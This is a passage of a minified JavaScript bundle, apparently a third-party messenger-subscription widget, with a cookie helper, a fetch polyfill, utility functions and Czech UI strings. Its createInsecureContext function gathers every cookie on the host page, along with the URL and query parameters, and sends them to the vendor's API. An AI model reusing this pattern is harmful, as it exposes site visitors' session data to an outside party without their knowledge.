i=(0,r.default)({},t,{type:n});setTimeout(function(){a[n].forEach(function(t){try{t(i)}catch(t){console.error("Error occuired while executing event handler on event "+n,t)}})},0)}}};var c=window.TextBack.Observer;n.Observer=c,n.EVENTS={WIDGET_INIT:"widget.init",SUBSCRIBE_START:"subscribe.start"}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=/Android|webOS|iPhone|iPad|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile/i.test(navigator.userAgent),o={isMobile:function(){return e}};n.default=o},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(){var t="main";return document&&(t=document.querySelector("html").getAttribute("lang")),!t&&navigator&&(t=navigator.language),t}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=i(94);n.default=function(t,n){return(e[n]||e[n.split("-")[0]]||e[n.split("_")[0]]||e.main)[t]||e.main[t]||t}},function(t,n,i){"use strict";t.exports={facebook:"Facebook",facebookExtended:"Poslat přes Facebook",skype:"Skype","sign-skype":"Poslat přes Skype",telegram:"Telegram",telegramExtended:"Poslat přes Telegram",viber:"Viber",viberExtended:"Poslat přes Viber",vkontakte:"VK",vkontakteLogin:"VK Login","sign-vk":"Poslat přes VK",whatsapp:"WhatsApp",whatsappb:"WA Business",whatsappExtended:"Poslat přes WhatsApp",whatsappbExtended:"Poslat přes WhatsApp",telegramTip:'Stiskněte <strong>"Start"</strong><br/> v aplikaci Telegram',facebookTip:'Stiskněte <strong>"Začít"</strong><br/> v Facebook Messenger',viberTip:" Musíte mít nainstalovanou <br/><strong>Viber Desktop aplikaci</strong>",vkontakteTip:'Stiskněte <strong>"Povolit"</strong><br/> ve vyskakovacím okně',whatsappTip:"Pošlete <strong>předvyplněný text</strong><br/> přes WhatsApp bez změn",whatsapp_prefixtext:'Pro připojení nic neměňte ani nemažte a klikněte na tlačítko "Odeslat"'}},function(t,n,i){var d=i(18),l=i(14);t.exports=function(t,n,i,e){var o=!i;i||(i={});for(var r=-1,a=n.length;++r<a;){var c=n[r],s=e?e(i[c],t[c],c,i,t):void 0;void 0===s&&(s=t[c]),o?l(i,c,s):d(i,c,s)}return i}},function(t,n,i){var e=i(60),s=i(67);t.exports=function(c){return e(function(t,n){var i=-1,e=n.length,o=1<e?n[e-1]:void 0,r=2<e?n[2]:void 0;for(o=3<c.length&&"function"==typeof o?(e--,o):void 0,r&&s(n[0],n[1],r)&&(o=e<3?void 0:o,e=1),t=Object(t);++i<e;){var a=n[i];a&&c(t,a,i,o)}return t})}},function(t,n,i){var l=i(69),f=i(37),b=i(38),u=i(39),p=i(26),g=i(40),w=Object.prototype.hasOwnProperty;t.exports=function(t,n){var i=b(t),e=!i&&f(t),o=!i&&!e&&u(t),r=!i&&!e&&!o&&g(t),a=i||e||o||r,c=a?l(t.length,String):[],s=c.length;for(var d in t)!n&&!w.call(t,d)||a&&("length"==d||o&&("offset"==d||"parent"==d)||r&&("buffer"==d||"byteLength"==d||"byteOffset"==d)||p(d,s))||c.push(d);return c}},function(t,n,i){var e=i(70),o=i(6),r=Object.prototype,a=r.hasOwnProperty,c=r.propertyIsEnumerable,s=e(function(){return arguments}())?e:function(t){return o(t)&&a.call(t,"callee")&&!c.call(t,"callee")};t.exports=s},function(t,n){var i=Array.isArray;t.exports=i},function(t,c,s){(function(t){var n=s(4),i=s(71),e=c&&!c.nodeType&&c,o=e&&"object"==typeof t&&t&&!t.nodeType&&t,r=o&&o.exports===e?n.Buffer:void 0,a=(r?r.isBuffer:void 0)||i;t.exports=a}).call(this,s(16)(t))},function(t,n,i){var e=i(72),o=i(73),r=i(74),a=r&&r.isTypedArray,c=a?o(a):e;t.exports=c},function(t,n){t.exports=function(n,i){return function(t){return n(i(t))}}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e={getCookie:function(t){for(var n=t+"=",i=document.cookie.split(";"),e=0;e<i.length;e++){for(var o=i[e];" "===o.charAt(0);)o=o.substring(1,o.length);if(0===o.indexOf(n))return decodeURIComponent(o.substring(n.length,o.length))}return null},setCookie:function(t,n,i){var e="";if(i){var o=new Date;i*=1e3,o.setTime(o.getTime()+i),e="; expires="+o.toUTCString()}document.cookie=t+"="+encodeURIComponent(n)+e+"; path=/"},deleteCookie:function(t){setCookie(t,"",-1)},getCookieObject:function(){var o={};return document.cookie.split(";").forEach(function(t){var n=t.indexOf("="),i=t.slice(0,n).trim(),e=t.slice(n+1);o[i]=e}),o}};n.default=e},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(t,n){for(var i=0;i<t.length;i++)if(n(t[i],i,t))return t[i];return}},function(t,n){t.exports='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 53.5 53.5" enable-background="new 0 0 53.5 53.5" xml:space="preserve"><g><path fill-rule="evenodd" clip-rule="evenodd" fill="#ffffff" d="M25.2,37.5h2.1c0,0,0.6-0.1,1-0.4c0.3-0.3,0.3-0.9,0.3-0.9 s0-2.8,1.3-3.2c1.3-0.4,2.9,2.7,4.7,3.9c1.3,0.9,2.3,0.7,2.3,0.7l4.7-0.1c0,0,2.5-0.2,1.3-2.1c-0.1-0.2-0.7-1.4-3.5-4 c-2.9-2.7-2.5-2.3,1-7c2.2-2.9,3-4.6,2.7-5.4c-0.3-0.7-1.8-0.5-1.8-0.5l-5.3,0c0,0-0.4-0.1-0.7,0.1c-0.3,0.2-0.5,0.6-0.5,0.6 s-0.8,2.2-1.9,4.1c-2.3,4-3.3,4.2-3.7,4c-0.9-0.6-0.7-2.3-0.7-3.6c0-3.9,0.6-5.5-1.1-5.9c-0.6-0.1-1-0.2-2.5-0.2 c-1.9,0-3.5,0-4.4,0.4c-0.6,0.3-1.1,0.9-0.8,1c0.3,0,1.1,0.2,1.6,0.8c0.5,0.7,0.5,2.4,0.5,2.4s0.3,4.6-0.7,5.1 c-0.7,0.4-1.7-0.4-3.8-4c-1.1-1.9-1.9-3.9-1.9-3.9S15.3,19,15,18.8c-0.3-0.2-0.8-0.3-0.8-0.3l-5,0c0,0-0.8,0-1,0.3 c-0.2,0.3,0,0.9,0,0.9s3.9,9.2,8.4,13.8C20.6,37.8,25.2,37.5,25.2,37.5L25.2,37.5z M25.2,37.5"></path></g></svg>'},function(t,n,i){var e=i(124),o=i(125),r=i(126),a=i(127),c=i(128);function s(t){var n=-1,i=null==t?0:t.length;for(this.clear();++n<i;){var e=t[n];this.set(e[0],e[1])}}s.prototype.clear=e,s.prototype.delete=o,s.prototype.get=r,s.prototype.has=a,s.prototype.set=c,t.exports=s},function(t,n,i){var e=i(8);t.exports=function(t,n){for(var i=t.length;i--;)if(e(t[i][0],n))return i;return-1}},function(t,n,i){var e=i(20)(Object,"create");t.exports=e},function(t,n,i){var e=i(143);t.exports=function(t,n){var i=t.__data__;return e(n)?i["string"==typeof n?"string":"hash"]:i.map}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e,o=i(50),r=(e=o)&&e.__esModule?e:{default:e};window.TextBack=window.TextBack||{},window.TextBack.SDK=window.TextBack.SDK||new r.default,n.default=window.TextBack.SDK},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=s(i(1));i(51);var r=s(i(52)),a=i(29),c=i(27);function s(t){return t&&t.__esModule?t:{default:t}}i(101).polyfill();var d=function(){function t(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.widgets={},this._deeplinkUpdater=c.deeplinkUpdater}return e(t,[{key:"initWidget",value:function(n){var i=this,e=1<arguments.length&&void 0!==arguments[1]&&arguments[1];if(n&&n.widgetId){var t=new r.default(n,this);return this.widgets[n.widgetId]=t.initialize(),this.widgets[n.widgetId].then(function(t){a.Observer.trigger(a.EVENTS.WIDGET_INIT,{widgetId:n.widgetId}),e||i.countWidgetView(t)},function(t){return console.error(t)}),this.widgets[n.widgetId]}throw new Error("Widget id is not defined")}},{key:"countWidgetView",value:function(t){return fetch(t.initialConfig.apiPath+"/endUserNotifications/subscriptions/notificationWidget/views",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({accountId:t.config.accountId,widgetId:t.id})}).then(o.default)}},{key:"getWidget",value:function(t){return this.widgets[t]?this.widgets[t]:null}},{key:"on",value:function(t,n){return a.Observer.on(t,n)}},{key:"getDeeplinkUpdater",value:function(t){var n=this,i=this.widgets[t];return i?i.then(function(t){return n._deeplinkUpdater(t.initialConfig.apiPath,t.deeplink.split("_")[1])}):null}}]),t}();n.default=d},function(t,n){!function(t){"use strict";if(!t.fetch){var n="URLSearchParams"in t,i="Symbol"in t&&"iterator"in Symbol,a="FileReader"in t&&"Blob"in t&&function(){try{return new Blob,!0}catch(t){return!1}}(),e="FormData"in t,o="ArrayBuffer"in t;if(o)var r=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],c=function(t){return t&&DataView.prototype.isPrototypeOf(t)},s=ArrayBuffer.isView||function(t){return t&&-1<r.indexOf(Object.prototype.toString.call(t))};p.prototype.append=function(t,n){t=f(t),n=b(n);var i=this.map[t];this.map[t]=i?i+","+n:n},p.prototype.delete=function(t){delete this.map[f(t)]},p.prototype.get=function(t){return t=f(t),this.has(t)?this.map[t]:null},p.prototype.has=function(t){return this.map.hasOwnProperty(f(t))},p.prototype.set=function(t,n){this.map[f(t)]=b(n)},p.prototype.forEach=function(t,n){for(var i in this.map)this.map.hasOwnProperty(i)&&t.call(n,this.map[i],i,this)},p.prototype.keys=function(){var i=[];return this.forEach(function(t,n){i.push(n)}),u(i)},p.prototype.values=function(){var n=[];return this.forEach(function(t){n.push(t)}),u(n)},p.prototype.entries=function(){var i=[];return this.forEach(function(t,n){i.push([n,t])}),u(i)},i&&(p.prototype[Symbol.iterator]=p.prototype.entries);var d=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];C.prototype.clone=function(){return new C(this,{body:this._bodyInit})},A.call(C.prototype),A.call(y.prototype),y.prototype.clone=function(){return new y(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new p(this.headers),url:this.url})},y.error=function(){var t=new y(null,{status:0,statusText:""});return t.type="error",t};var l=[301,302,303,307,308];y.redirect=function(t,n){if(-1===l.indexOf(n))throw new RangeError("Invalid status code");return new y(null,{status:n,headers:{location:t}})},t.Headers=p,t.Request=C,t.Response=y,t.fetch=function(i,o){return new Promise(function(e,t){var n=new C(i,o),r=new XMLHttpRequest;r.onload=function(){var t,o,n={status:r.status,statusText:r.statusText,headers:(t=r.getAllResponseHeaders()||"",o=new p,t.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var n=t.split(":"),i=n.shift().trim();if(i){var e=n.join(":").trim();o.append(i,e)}}),o)};n.url="responseURL"in r?r.responseURL:n.headers.get("X-Request-URL");var i="response"in r?r.response:r.responseText;e(new y(i,n))},r.onerror=function(){t(new TypeError("Network request failed"))},r.ontimeout=function(){t(new TypeError("Network request failed"))},r.open(n.method,n.url,!0),"include"===n.credentials?r.withCredentials=!0:"omit"===n.credentials&&(r.withCredentials=!1),"responseType"in r&&a&&(r.responseType="blob"),n.headers.forEach(function(t,n){r.setRequestHeader(n,t)}),r.send(void 0===n._bodyInit?null:n._bodyInit)})},t.fetch.polyfill=!0}function f(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.\^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function b(t){return"string"!=typeof t&&(t=String(t)),t}function u(n){var t={next:function(){var t=n.shift();return{done:void 0===t,value:t}}};return i&&(t[Symbol.iterator]=function(){return t}),t}function p(n){this.map={},n instanceof p?n.forEach(function(t,n){this.append(n,t)},this):Array.isArray(n)?n.forEach(function(t){this.append(t[0],t[1])},this):n&&Object.getOwnPropertyNames(n).forEach(function(t){this.append(t,n[t])},this)}function g(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function w(i){return new Promise(function(t,n){i.onload=function(){t(i.result)},i.onerror=function(){n(i.error)}})}function h(t){var n=new FileReader,i=w(n);return n.readAsArrayBuffer(t),i}function m(t){if(t.slice)return t.slice(0);var n=new Uint8Array(t.byteLength);return n.set(new Uint8Array(t)),n.buffer}function A(){return this.bodyUsed=!1,this._initBody=function(t){if(this._bodyInit=t)if("string"==typeof t)this._bodyText=t;else if(a&&Blob.prototype.isPrototypeOf(t))this._bodyBlob=t;else if(e&&FormData.prototype.isPrototypeOf(t))this._bodyFormData=t;else if(n&&URLSearchParams.prototype.isPrototypeOf(t))this._bodyText=t.toString();else if(o&&a&&c(t))this._bodyArrayBuffer=m(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer]);else{if(!o||!ArrayBuffer.prototype.isPrototypeOf(t)&&!s(t))throw new Error("unsupported BodyInit type");this._bodyArrayBuffer=m(t)}else this._bodyText="";this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},a&&(this.blob=function(){var t=g(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?g(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(h)}),this.text=function(){var t,n,i,e=g(this);if(e)return e;if(this._bodyBlob)return t=this._bodyBlob,n=new FileReader,i=w(n),n.readAsText(t),i;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var n=new Uint8Array(t),i=new Array(n.length),e=0;e<n.length;e++)i[e]=String.fromCharCode(n[e]);return i.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},e&&(this.formData=function(){return this.text().then(v)}),this.json=function(){return this.text().then(JSON.parse)},this}function C(t,n){var i,e,o=(n=n||{}).body;if(t instanceof C){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,n.headers||(this.headers=new p(t.headers)),this.method=t.method,this.mode=t.mode,o||null==t._bodyInit||(o=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=n.credentials||this.credentials||"omit",!n.headers&&this.headers||(this.headers=new p(n.headers)),this.method=(i=n.method||this.method||"GET",e=i.toUpperCase(),-1<d.indexOf(e)?e:i),this.mode=n.mode||this.mode||null,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(o)}function v(t){var o=new FormData;return t.trim().split("&").forEach(function(t){if(t){var n=t.split("="),i=n.shift().replace(/\+/g," "),e=n.join("=").replace(/\+/g," ");o.append(decodeURIComponent(i),decodeURIComponent(e))}}),o}function y(t,n){n||(n={}),this.type="default",this.status=void 0===n.status?200:n.status,this.ok=200<=this.status&&this.status<300,this.statusText="statusText"in n?n.statusText:"OK",this.headers=new p(n.headers),this.url=n.url||"",this._initBody(t)}}("undefined"!=typeof self?self:this)},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var s=function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return function(t,n){var i=[],e=!0,o=!1,r=void 0;try{for(var a,c=t[Symbol.iterator]();!(e=(a=c.next()).done)&&(i.push(a.value),!n||i.length!==n);e=!0);}catch(t){o=!0,r=t}finally{try{!e&&c.return&&c.return()}finally{if(o)throw r}}return i}(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")},e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=c(i(12)),r=c(i(13)),a=(c(i(1)),c(i(77))),d=c(i(27)),l=c(i(78)),f=c(i(42)),b=c(i(0)),u=c(i(79)),p=c(i(43)),g=c(i(28)),w=c(i(80));function c(t){return t&&t.__esModule?t:{default:t}}var h={apiPath:"https://api.textback.io/api"},m=function(){function c(t,n){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,c),this.initialConfig=(0,r.default)({},h,t),this.sdk=n,this.config={},this.channels=[],this.initialized=!1,this.initPromise=null,this.id=this.initialConfig.widgetId,this.widgetUserId=c.getWidgetUserId(),this.insecureContext=c.createInsecureContext(this.initialConfig.insecureContext),this.secureContextToken=this.initialConfig.secureContextToken}return e(c,[{key:"getConfig",value:function(){return this.config}},{key:"initialize",value:function(){var a=this;return this.initPromise=Promise.all([this.initializeConfig(),(0,l.default)(this.widgetUserId,this.initialConfig.widgetId,this.initialConfig.apiPath)]).then(function(t){var n=s(t,2),i=n[0],e=n[1];a.config=i.$value,a.subscriptions=e.$items,a.useVKApi=a.config.type===b.default.WIDGET_TYPE_API_CALL,a.aiKey=c.getAiKey(i);var o=a.config.channels.filter(function(t){return t.hasOwnProperty("additionalProperties")&&t.additionalProperties.hasOwnProperty("customDeeplinkValue")}).filter(function(t){return"whatsapp"===t.channel||"whatsappb"===t.channel}).filter(function(t){return t.enabled}).map(function(t){var n=t.additionalProperties;return{channel:t.channel,channelId:t.channelId,customDeeplinkValue:n.customDeeplinkValue}}),r={accountId:a.config.accountId,insecureContext:a.insecureContext,widgetId:a.config.id,secureContextToken:a.secureContextToken,user:{id:a.widgetUserId}};return 0<o.length&&(r.customDeeplinkValue=o),Promise.all([(0,d.default)(a.initialConfig.apiPath,r),g.default.init(a.aiKey,a.widgetUserId,a.config.accountId)])}).then(function(t){var n=s(t,2),i=n[0];n[1];a.deeplink="subscribe_"+i.$value.id,a.channels=a.config.channels.map(function(t){return w.default.create(t,a.deeplink,a)}).filter(function(t){return!!t});var e=a.channels.filter(function(t){return!!t.initPromise}).map(function(t){return t.initPromise});return Promise.all(e)}).then(function(t){return a},function(t){return g.default.trackWidgetEvent(a.config.id,"Widget.initialize.error",t),Promise.reject(t)}),this.initPromise}},{key:"initializeConfig",value:function(){return this.initialConfig.overrideConfig?Promise.resolve({$value:this.initialConfig.overrideConfig}):(0,a.default)(this.initialConfig.widgetId,this.initialConfig.apiPath)}},{key:"subscribe",value:function(n){var t=(0,p.default)(this.getEnabledChannels(),function(t){return t.channel===n});t&&t.subscribe()}},{key:"getChannels",value:function(){return this.channels}},{key:"getEnabledChannels",value:function(){return this.channels.filter(function(t){return t.enabled&&!t.hasError})}},{key:"runWahunter",value:function(t,n,i){var e=this,o={notificationWidgetId:this.initialConfig.widgetId,phone:t,insecureContext:this.insecureContext,deeplinkId:this.deeplink,consentsGranted:[]};return n&&o.consentsGranted.push({type:"personal"}),i&&o.consentsGranted.push({type:"marketing"}),fetch(this.initialConfig.apiPath+"/wahunter",{method:"POST",headers:{"Content-Type":"application/json;charset=utf-8"},body:JSON.stringify(o)}).then(function(t){if(!t.ok)return Promise.reject(t);f.default.setCookie(b.default.COOKIE_NAME_PREFIX+e.id+"_wahunter_was_run",!0,60*e.config.showWidgetSetting.showSessionLength)})}}],[{key:"getWidgetUserId",value:function(){var t=f.default.getCookie(b.default.COOKIE_WIDGET_USER_ID);null===t&&(t=o.default.create(4).hex,f.default.setCookie(b.default.COOKIE_WIDGET_USER_ID,t,b.default.WIDGET_USER_ID_COOKIE_TTL));return t}},{key:"createInsecureContext",value:function(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=(0,r.default)({},t);n.pageTitle=window.document.title,n.pageUrl=window.location.protocol+"//"+window.location.host+window.location.pathname,n.params=(0,u.default)(window.location.search.substring(1)),n.timezoneOffset=(new Date).getTimezoneOffset(),n.cookies=f.default.getCookieObject();var i=f.default.getCookie("roistat_visit");return i&&(n.roistatVisit=i),n}},{key:"getAiKey",value:function(t){var n=void 0;try{n=t.headers.get("X-TB-AIKEY")}catch(t){}return n}}]),c}();n.default=m},function(t,n,i){var e=i(15),o=i(56),r=i(3),a=i(58),c=/^\[object .+?Constructor\]$/,s=Function.prototype,d=Object.prototype,l=s.toString,f=d.hasOwnProperty,b=RegExp("^"+l.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!r(t)||o(t))&&(e(t)?b:c).test(a(t))}},function(t,n,i){var e=i(21),o=Object.prototype,r=o.hasOwnProperty,a=o.toString,c=e?e.toStringTag:void 0;t.exports=function(t){var n=r.call(t,c),i=t[c];try{var e=!(t[c]=void 0)}catch(t){}var o=a.call(t);return e&&(n?t[c]=i:delete t[c]),o}},function(t,n){var i=Object.prototype.toString;t.exports=function(t){return i.call(t)}},function(t,n,i){var e,o=i(57),r=(e=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+e:"";t.exports=function(t){return!!r&&r in t}},function(t,n,i){var e=i(4)["__core-js_shared__"];t.exports=e},function(t,n){var i=Function.prototype.toString;t.exports=function(t){if(null!=t){try{return i.call(t)}catch(t){}try{return t+""}catch(t){}}return""}},function(t,n){t.exports=function(t,n){return null==t?void 0:t[n]}},function(t,n,i){var e=i(24),o=i(61),r=i(63);t.exports=function(t,n){return r(o(t,n,e),t+"")}},function(t,n,i){var s=i(62),d=Math.max;t.exports=function(r,a,c){return a=d(void 0===a?r.length-1:a,0),function(){for(var t=arguments,n=-1,i=d(t.length-a,0),e=Array(i);++n<i;)e[n]=t[a+n];n=-1;for(var o=Array(a+1);++n<a;)o[n]=t[n];return o[a]=c(e),s(r,this,o)}}},function(t,n){t.exports=function(t,n,i){switch(i.length){case 0:return t.call(n);case 1:return t.call(n,i[0]);case 2:return t.call(n,i[0],i[1]);case 3:return t.call(n,i[0],i[1],i[2])}return t.apply(n,i)}},function(t,n,i){var e=i(64),o=i(66)(e);t.exports=o},function(t,n,i){var e=i(65),o=i(19),r=i(24),a=o?function(t,n){return o(t,"toString",{configurable:!0,enumerable:!1,value:e(n),writable:!0})}:r;t.exports=a},function(t,n){t.exports=function(t){return function(){return t}}},function(t,n){var r=Date.now;t.exports=function(i){var e=0,o=0;return function(){var t=r(),n=16-(t-o);if(o=t,0<n){if(800<=++e)return arguments[0]}else e=0;return i.apply(void 0,arguments)}}},function(t,n,i){var o=i(8),r=i(5),a=i(26),c=i(3);t.exports=function(t,n,i){if(!c(i))return!1;var e=typeof n;return!!("number"==e?r(i)&&a(n,i.length):"string"==e&&n in i)&&o(i[n],t)}},function(t,n,i){var e=i(36),o=i(75),r=i(5);t.exports=function(t){return r(t)?e(t):o(t)}},function(t,n){t.exports=function(t,n){for(var i=-1,e=Array(t);++i<t;)e[i]=n(i);return e}},function(t,n,i){var e=i(7),o=i(6);t.exports=function(t){return o(t)&&"[object Arguments]"==e(t)}},function(t,n){t.exports=function(){return!1}},function(t,n,i){var e=i(7),o=i(25),r=i(6),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,t.exports=function(t){return r(t)&&o(t.length)&&!!a[e(t)]}},function(t,n){t.exports=function(n){return function(t){return n(t)}}},function(t,a,c){(function(t){var n=c(22),i=a&&!a.nodeType&&a,e=i&&"object"==typeof t&&t&&!t.nodeType&&t,o=e&&e.exports===i&&n.process,r=function(){try{var t=e&&e.require&&e.require("util").types;return t||o&&o.binding&&o.binding("util")}catch(t){}}();t.exports=r}).call(this,c(16)(t))},function(t,n,i){var e=i(9),o=i(76),r=Object.prototype.hasOwnProperty;t.exports=function(t){if(!e(t))return o(t);var n=[];for(var i in Object(t))r.call(t,i)&&"constructor"!=i&&n.push(i);return n}},function(t,n,i){var e=i(41)(Object.keys,Object);t.exports=e},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(t,n){if(!t)return Promise.reject("Widget id required");if(a[t])return a[t];var i=fetch(n+"/endUserNotifications/widgets/"+t).then(r.default);return i.then(function(){a[t]=i}),i};var e,o=i(1),r=(e=o)&&e.__esModule?e:{default:e};var a={}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(t,n,i){return fetch(i+"/endUserNotifications/widgets/"+n+"/subscribedUsers/"+t).then(r.default)};var e,o=i(1),r=(e=o)&&e.__esModule?e:{default:e}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};n.default=function(t){var n=t.split("&"),i={};if(0<t.length)for(var e=0;e<n.length;e++){var o=n[e].split("="),r=decodeURIComponent(o[0]),a=decodeURIComponent(o[1]);if(r)switch(s(i[r])){case"undefined":i[r]=a;break;case"string":var c=[i[r],a];i[r]=c;break;default:i[r].push(a)}}return i}},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o=e(i(81)),r=e(i(83)),a=e(i(84)),c=e(i(85)),s=e(i(93)),d=e(i(100));function e(t){return t&&t.__esModule?t:{default:t}}var l={create:function(t,n,i){var e=function(t){switch(t){case"facebook":return o.default;case"tg":return r.default;case"viber":return a.default;case"vk":return c.default;case"whatsapp":return s.default;case"whatsappb":return d.default;default:return null}}(t.channel);return e?new e(t,n,i):null}};n.default=l},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=e(i(2));e(i(82));function e(t){return t&&t.__esModule?t:{default:t}}var a=function(t){function e(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=arguments[1],i=arguments[2];return function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(e.__proto__||Object.getPrototypeOf(e)).call(this,t,n,i))}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(e,r.default),o(e,[{key:"subscribe",value:function(){(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"subscribe",this).call(this),window.open("https://m.me/"+this.id+"?ref="+this.deeplink,"tb_facebook")}}]),e}();n.default=a},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();var o=function(){function t(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t)}return e(t,[{key:"constructior",value:function(){}}],[{key:"getRatio",value:function(t){var n=t/100;return{width:Math.floor(window.innerWidth*n),height:Math.floor(window.innerHeight*n)}}},{key:"getRatioPropString",value:function(t){var n=this.getRatio(t);return"width="+n.width+",height="+n.height}},{key:"center",get:function(){return{x:Math.floor(.5*window.innerWidth),y:Math.floor(.5*window.innerHeight)}}}]),t}();n.default=o},function(t,n,i){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=e(i(2));e(i(0));function e(t){return t&&t.__esModule?t:{default:t}}var a=function(t){function e(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=arguments[1],i=arguments[2];return function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof 